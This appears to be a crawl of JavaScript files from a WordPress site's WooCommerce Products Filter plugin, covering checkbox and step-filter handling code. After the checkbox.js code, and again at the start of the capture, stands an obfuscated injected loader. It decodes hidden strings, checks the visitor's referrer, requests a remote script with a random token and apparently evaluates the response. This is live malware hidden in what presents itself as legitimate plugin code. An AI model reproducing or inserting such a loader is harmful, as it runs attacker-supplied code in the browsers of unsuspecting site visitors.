i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.4
body_size: 3853
content:
"use strict";
function woof_init_checkboxes() {
    if (icheck_skin != 'none') {

        jQuery('.woof_checkbox_term').iCheck('destroy');

        let icheck_selector = '.woof_checkbox_term';
        let skin = jQuery(icheck_selector).parents('.woof_redraw_zone').eq(0).data('icheck-skin');
        if (skin) {
            skin = skin.split('_');
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + skin[0] + '-' + skin[1]
            });
        } else {
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + icheck_skin.skin + '-' + icheck_skin.color
            });
        }

        jQuery('.woof_checkbox_term').off('ifChecked');
        jQuery('.woof_checkbox_term').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);
            jQuery(".woof_select_radio_check input").attr('disabled', 'disabled');
            woof_checkbox_process_data(this, true);
        });

        jQuery('.woof_checkbox_term').off('ifUnchecked');
        jQuery('.woof_checkbox_term').on('ifUnchecked', function (event) {
            jQuery(this).attr("checked", false);
            woof_checkbox_process_data(this, false);
        });

        //this script should be, because another way wrong way of working if to click on the label
        jQuery('.woof_checkbox_label').off();
        jQuery('label.woof_checkbox_label').on('click', function () {
            if (jQuery(this).prev().find('.woof_checkbox_term').is(':disabled')) {
                return false;
            }
            // if (jQuery(this).prev().find('.woof_checkbox_term').is(':checked')) {
            if (typeof jQuery(this).prev().find('.woof_checkbox_term').attr('checked') != 'undefined') {
                jQuery(this).prev().find('.woof_checkbox_term').trigger('ifUnchecked');
                jQuery(this).prev().removeClass('checked');
            } else {
                jQuery(this).prev().find('.woof_checkbox_term').trigger('ifChecked');
                jQuery(this).prev().addClass('checked');
            }


        });
        //***

    } else {

        jQuery('.woof_checkbox_term').on('change', function (event) {
            if (jQuery(this).is(':checked')) {
                jQuery(this).attr("checked", true);
                woof_checkbox_process_data(this, true);
            } else {
                jQuery(this).attr("checked", false);
                woof_checkbox_process_data(this, false);
            }
        });
    }
}
function woof_checkbox_process_data(_this, is_checked) {
    var tax = jQuery(_this).data('tax');
    var name = jQuery(_this).attr('name');
    var term_id = jQuery(_this).data('term-id');

    woof_checkbox_direct_search(term_id, name, tax, is_checked);
}
function woof_checkbox_direct_search(term_id, name, tax, is_checked) {

    var values = '';
    var checked = true;
    if (is_checked) {
        if (tax in woof_current_values) {
            woof_current_values[tax] = woof_current_values[tax] + ',' + name;
        } else {
            woof_current_values[tax] = name;
        }
        checked = true;
    } else {
        values = woof_current_values[tax];

        values = values.split(',');
        var tmp = [];
        jQuery.each(values, function (index, value) {
            if (value != name) {
                tmp.push(value);
            }
        });
        values = tmp;
        if (values.length) {
            woof_current_values[tax] = values.join(',');
        } else {
            delete woof_current_values[tax];
        }
        checked = false;
    }
    jQuery('.woof_checkbox_term_' + term_id).attr('checked', checked);
    woof_ajax_page_num = 1;

    if (woof_autosubmit) {
        woof_submit_link(woof_get_submit_link());
    }

};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/step_filer/js/step_filter.js?ver=3.3.4
body_size: 5606
content:
"use strict";
var woof_step_autosubmit=0;
var woof_step_pre_autosubmit={};

function woof_step_filter_html_items(){
    var step_filter= jQuery('.woof_step');

    if(step_filter.length){
        var type =step_filter.data('filter_type');
        woof_step_filter_select_fix();
        
        if(type==2){
            woof_submit_link_locked=false;
            woof_autosubmit=1;
            woof_ajax_redraw = 1;
        }
        
        woof_step_filter_check_items(type);

        if(type==1){
	    check_next_prev_btn();
        }
        
        step_filter.slideDown('100');
	woof_reinit_selects();
        if(type==1){

            jQuery('.woof_step_filter_next').off('click');
            jQuery('.woof_step_filter_next').on('click',function(){
                woof_submit_link_locked = false;
                woof_ajax_redraw = 1;
                woof_submit_link(woof_get_submit_link());

            });
            jQuery('.woof_step_filter_prev').off('click');
            jQuery('.woof_step_filter_prev').on('click', function(){
                
                var element = jQuery('.woof_step_filter_current').prev();
                if(!element.length){
                    element=jQuery(this).parents('.woof_step').find('.woof_container.woof_step_hide').last();                    
                }     
                
                var current_filter=woof_step_filter_delete_filter_data(element);

                jQuery.each(current_filter,function(i,item){
                    delete woof_current_values[item];
                });
                woof_submit_link_locked = false;
                woof_ajax_redraw = 1; 
                woof_submit_link(woof_get_submit_link());

            });
        }
    } 



}

function woof_step_filter_select_fix(){
    var mselect = jQuery('.woof_container_mselect');
    var select = jQuery('.woof_container_select');
    var select_h = jQuery('.woof_container_select_hierarchy');

    if(jQuery(mselect).length){
        jQuery.each(jQuery(mselect),function(i,item){
            if(jQuery(item).find('select option').length<1){
                jQuery(item).remove();
            }else if(jQuery(item).find('select option').length==1 && jQuery(item).find('select option').val()==0){
				jQuery(item).remove();
			}
        });
    }
    if(jQuery(select).length){
		           
        jQuery.each(jQuery(select),function(i,item){
			 
            if(jQuery(item).find('select option').length<=1){
                jQuery(item).remove();
            }
        });
    }
    if(jQuery(select_h).length){
        jQuery.each(jQuery(select_h),function(i,item){
            if(jQuery(item).find('select option').length<=1){
                jQuery(item).remove();
            }
        });
    }
}
function check_next_prev_btn(){

    var curr_el=jQuery('.woof_step_filter_current:not(".woof_container.woof_turbo_hide")');

    jQuery('.woof_step .woof_container_inner input').on('ifChecked', function (event) {
        if(woof_step_filter_check_state(jQuery(this).parents(".woof_container")).has){
            jQuery('.woof_step_filter_next').prop( "disabled", false ); 
        }else{
            jQuery('.woof_step_filter_next').prop( "disabled", true );
        }        
    });
    jQuery('.woof_step .woof_container_inner input').on('ifUnchecked', function (event) {
        if(woof_step_filter_check_state(jQuery(this).parents(".woof_container")).has){
            jQuery('.woof_step_filter_next').prop( "disabled", false ); 
        }else{
            jQuery('.woof_step_filter_next').prop( "disabled", true );
        }        
    });
    jQuery('.woof_step .woof_container_inner a').on('click', function (event) {
        if(woof_step_filter_check_state(jQuery(this).parents(".woof_container")).has){
            jQuery('.woof_step_filter_next').prop( "disabled", false ); 
        }else{
            jQuery('.woof_step_filter_next').prop( "disabled", true );
        }        
    });
    jQuery('.woof_step .price_slider_wrapper .price_slider').on('click', function (event) {
	
        if(woof_step_filter_check_state(jQuery(this).parents(".woof_container")).has){
            jQuery('.woof_step_filter_next').prop( "disabled", false ); 
        }else{
            jQuery('.woof_step_filter_next').prop( "disabled", true );
        }        
    });
     jQuery('body').on('change','.woof_step .woof_price_filter_txt', function () {
        if(woof_step_filter_check_state(jQuery(this).parents(".woof_step_filter_current")).has){
            jQuery('.woof_step_filter_next').prop( "disabled", false ); 
        }else{
            jQuery('.woof_step_filter_next').prop( "disabled", true );
        }        
    });
    jQuery('.woof_step .woof_meta_filter_textinput').keyup(function (e) {
        if(woof_step_filter_check_state(jQuery(this).parents(".woof_step_filter_current")).has){
            jQuery('.woof_step_filter_next').prop( "disabled", false ); 
        }else{
            jQuery('.woof_step_filter_next').prop( "disabled", true );
        }        
    });
    jQuery('.woof_step .woof_show_sku_search').keyup(function (e) {
        if(woof_step_filter_check_state(jQuery(this).parents(".woof_step_filter_current")).has){
            jQuery('.woof_step_filter_next').prop( "disabled", false ); 
        }else{
            jQuery('.woof_step_filter_next').prop( "disabled", true );
        }        
    });
    jQuery('.woof_step .woof_show_text_search').keyup(function (e) {
        if(woof_step_filter_check_state(jQuery(this).parents(".woof_step_filter_current")).has){
            jQuery('.woof_step_filter_next').prop( "disabled", false ); 
        }else{
            jQuery('.woof_step_filter_next').prop( "disabled", true );
        }        
    });
    
    jQuery('.woof_container_inner select').on('change',function(){
        if(woof_step_filter_check_state(jQuery(this).parents(".woof_step_filter_current")).has){
            jQuery('.woof_step_filter_next').prop( "disabled", false ); 
        }else{
            jQuery('.woof_step_filter_next').prop( "disabled", true );
        }  
    });
  
    jQuery('.woof_step_filter_current').on('click',function(){
	var _this = this;
	  
	setTimeout(function(){
	    
	    if(woof_step_filter_check_state(_this).has){
		jQuery('.woof_step_filter_next').prop( "disabled", false ); 
	    }else{
		jQuery('.woof_step_filter_next').prop( "disabled", true );
	    }	    
	}, 300);

    });

	jQuery('.woof_step_filter_current [type="checkbox"]').on('change', function (event) {
        if(woof_step_filter_check_state(jQuery(this).parents(".woof_step_filter_current")).has){
            jQuery('.woof_step_filter_next').prop( "disabled", false ); 
        }else{
            jQuery('.woof_step_filter_next').prop( "disabled", true );
        }  
    });
    jQuery('.woof_step_filter_current [type="radio"]').on('change', function (event) {
        if(woof_step_filter_check_state(jQuery(this).parents(".woof_step_filter_current")).has){
            jQuery('.woof_step_filter_next').prop( "disabled", false ); 
        }else{
            jQuery('.woof_step_filter_next').prop( "disabled", true );
        }  
    });
    
    if(woof_step_filter_check_state(curr_el).has){
        jQuery('.woof_step_filter_next').prop( "disabled", false );
    }else{
        jQuery('.woof_step_filter_next').prop( "disabled", true ); 
    }

    if(jQuery(curr_el).next('.woof_submit_search_form_container').length){
        jQuery('.woof_step_filter_next').prop( "disabled", true );
        woof_autosubmit=1;
        woof_ajax_redraw = 1;
        
        if(jQuery('.woof_step').data('autosubmit')){
            woof_ajax_redraw = 0; 
        }
                
    }else{
        woof_autosubmit=0;  
    }


    
    if(jQuery(curr_el).is(":first-child")){
        jQuery('.woof_step_filter_prev').prop( "disabled", true );
    }else{
        jQuery('.woof_step_filter_prev').prop( "disabled", false );
    }

    if(!curr_el.length){       

        var prev_btn = jQuery('.woof_step .woof_step_filter_prev').clone();
        var isset_btn=jQuery('.woof_step .woof_submit_search_form_container').find('.woof_step_filter_prev');
        if(!isset_btn.length){
            prev_btn.prependTo('.woof_step .woof_submit_search_form_container'); 
        }
               
        jQuery('.woof_step_next_back_btn').hide();
            //turbo
            if(typeof WoofTurboMode!='undefined'){
               woof_step_autosubmit=1;
                woof_step_filter_submit();        
            }
            //turbo     
        
    }else{
        jQuery('.woof_step .woof .woof_submit_search_form_container').hide();
        jQuery('.woof_step_next_back_btn').show(); 
        jQuery('.woof_step .woof_submit_search_form_container .woof_step_filter_prev').remove();
    }
    
}

function woof_step_filter_check_items(type){
    var items=jQuery('.woof_step .woof .woof_container:not(".woof_container.woof_turbo_hide")');
    
    var woof_current_values_temp={};
    var hide=false;
    var first=0;


    //turbo
    if(typeof WoofTurboMode!='undefined'){
       jQuery(items).removeClass('woof_step_filter_current');
    }   
    
    jQuery.each(items, function(i,item){
        if(type==1){
            jQuery(item).addClass('woof_step_hide');
        }else if(type==2){
            
            if(i!=0 && hide){
                jQuery(item).addClass('woof_step_hide');
            }else{
                jQuery(item).removeClass('woof_step_hide');
            }                       
        }
  
        var stat = woof_step_filter_check_state(item);    

        if(!stat.has){
            hide=true;
            first++;
            if(first==1){
                jQuery(item).addClass('woof_step_filter_current');
                jQuery(item).removeClass('woof_step_hide');
            }
            
        }  
        
        if(!hide && stat.key){
            jQuery.each(stat.key,function(i,val){
                if(woof_current_values[val]){
                    woof_current_values_temp[val] = woof_current_values[val];
                }
            });
            if(woof_current_values['page']!=undefined){
               woof_current_values_temp['page'] = woof_current_values['page']; 
            }
            if(woof_current_values['paged']!=undefined){
               woof_current_values_temp['paged'] = woof_current_values['paged']; 
            }
            if(woof_current_values['orderby']!=undefined){
               woof_current_values_temp['orderby'] = woof_current_values['orderby'];
            }
            if(woof_current_values['order']!=undefined){
               woof_current_values_temp['order'] = woof_current_values['order']; 
            }
                 
        }

        if(type==2){
           
            if(jQuery('.woof_step_filter_current').next('.woof_submit_search_form_container').length){
             
                jQuery('.woof_step_filter_current').on('click', function(){                   
                    woof_step_autosubmit=1;
                    woof_ajax_redraw = 0;
                }); 
            }
            //turbo
            if(typeof WoofTurboMode!='undefined'){            
                if(jQuery('.woof_step_filter_current').nextAll(".woof_container:not('.woof_container.woof_turbo_hide')").length==0){
                   
                    jQuery('.woof_step_filter_current').on('click',function(){                   
                        woof_step_autosubmit=1;
                        woof_ajax_redraw = 1;
                        woof_step_filter_submit();
                    }); 
                }
            }        
        }
		
        var curr_el = jQuery('.woof_step_filter_current:not(".woof_container.woof_turbo_hide")');

        if(jQuery(curr_el).length==0){	
                if(jQuery(woof_step_pre_autosubmit).data('css-class')==jQuery(".woof_step.woof_autosubmit").find(".woof_container").last().data('css-class')){
                        woof_step_autosubmit=1;
                        woof_step_filter_submit();
                }				
        }else{			
                woof_step_pre_autosubmit=curr_el
        }		
		
        if(!hide && i == items.length-1){  
            
            if(typeof WoofTurboMode!='undefined' && type==2){
                woof_step_autosubmit=1;
            }
            
            woof_step_filter_submit();
            
        }

                
    });
    woof_current_values=woof_current_values_temp;    
    
    woof_step_filter_image(); 
    
}

function woof_step_filter_check_items_(){
    
    var items=jQuery('.woof_step .woof .woof_container');
    var woof_current_values_temp={};
    var hide=false;
    var first=0;
    jQuery.each(items, function(i,item){
        if(i!=0 && hide){
            jQuery(item).addClass('woof_step_hide');
        }else{
            jQuery(item).removeClass('woof_step_hide');
        }   

        var stat = woof_step_filter_check_state(item);
        
        if(!stat.has){
            hide=true;
            first++;
            if(first==1){
                jQuery(item).addClass('woof_step_filter_current');
            }
            
        }  
        
        
        if(!hide && stat.key){
            jQuery.each(stat.key,function(i,val){
                if(woof_current_values[val]){
                    woof_current_values_temp[val] = woof_current_values[val];
                }
            });
            if(woof_current_values['page']!=undefined){
               woof_current_values_temp['page'] = woof_current_values['page']; 
            }
            if(woof_current_values['paged']!=undefined){
               woof_current_values_temp['paged'] = woof_current_values['paged']; 
            }
            if(woof_current_values['orderby']!=undefined){
               woof_current_values_temp['orderby'] = woof_current_values['orderby'];
            }
            if(woof_current_values['order']!=undefined){
               woof_current_values_temp['order'] = woof_current_values['order']; 
